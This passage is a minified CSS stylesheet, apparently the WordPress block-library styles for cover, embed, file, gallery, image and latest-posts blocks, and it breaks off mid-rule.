.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image .block-library-cover__padding-visualizer,.wp-block-cover .block-library-cover__padding-visualizer{z-index:2}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image img.wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover img.wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{margin:0 0 1em;overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__embed{margin-bottom:1em}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:.8em;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2);margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;flex-direction:column;max-width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em;float:left}.wp-block-latest-posts__featured-image.alignright{margin-left:1em;float:right}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
